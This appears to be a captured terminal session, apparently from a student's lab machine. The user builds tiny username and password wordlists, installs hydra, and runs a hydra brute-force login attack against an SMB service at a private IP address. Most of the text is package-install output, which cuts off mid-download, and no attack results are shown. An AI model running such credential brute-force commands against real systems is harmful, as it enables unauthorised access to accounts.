 rk@student-HP-EliteDesk-800-G8-Tower-PC: ~/Responder
rk@student-HP-EliteDesk-800-G8-Tower-...
rk@student-HP-EliteDesk-800-G8-Tower-...
rk@student-HP-EliteDesk-800-G8-Tower-PC:~/Responder$ printf "administrator\nuser\ntest\n" > users.txt
printf "password\n123456\nadmin\n" > pass.txt
rk@student-HP-EliteDesk-800-G8-Tower-PC:~/Responder$ sudo apt install -y hydra
hydra -L users.txt -P pass.txt smb://10.100.13.184 -t 1 -V
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following additional packages will be installed:
  firebird3.0-common firebird3.0-common-doc libapr1 libaprutil1 libbson-1.0-0 libfbclient2
  libmemcached11 libmongoc-1.0-0 libmongocrypt0 libserf-1-1 libsvn1 libtommath1
Suggested packages:
  hydra-gtk
The following NEW packages will be installed:
  firebird3.0-common firebird3.0-common-doc hydra libapr1 libaprutil1 libbson-1.0-0 libfbclient2
  libmemcached11 libmongoc-1.0-0 libmongocrypt0 libserf-1-1 libsvn1 libtommath1
0 upgraded, 13 newly installed, 0 to remove and 0 not upgraded.
Need to get 3,092 kB of archives.
After this operation, 9,603 kB of additional disk space will be used.
Get:1 http://archive.ubuntu.com/ubuntu jammy/universe amd64 firebird3.0-common-doc all 3.0.8.33535.ds4-1
ubuntu2 [26.8 kB]
Get:2 http://archive.ubuntu.com/ubuntu jammy/universe amd64 firebird3.0-common all 3.0.8.33535.ds4-1ubun
tu2 [15.5 kB]
Get:3 http://archive.ubuntu.com/ubuntu jammy-updates/main amd64 libapr1 amd64 1.7.0-8ubuntu0.22.04.2 [10
8 kB]
Get:4 http://archive.ubuntu.com/ubuntu jammy-updates/main amd64 libaprutil1 amd64 1.6.1-5ubuntu4.22.04.2
 [92.8 kB]
Get:5 http://archive.ubuntu.com/ubuntu jammy/universe amd64 libbson-1.0-0 amd64 1.21.0-1build1 [83.7 kB]
Get:6 http://archive.ubuntu.com/ubuntu jammy-updates/main amd64 libtommath1 amd64 1.2.0-6ubuntu0.22.04.1
 [56.5 kB]
Get:7 http://archive.ubuntu.com/ubuntu jammy/universe amd64 libfbclient2 amd64 3.0.8.33535.ds4-1ubuntu2
[512 kB]
Get:8 http://archive.ubuntu.com/ubuntu jammy/main amd64 libmemcached11 amd64 1.0.18-4.2ubuntu4 [88.2 kB]
Get:9 http://archive.ubuntu.com/ubuntu jammy/universe amd64 libmongocrypt0 amd64 1.3.0-1ubuntu1 [93.9 kB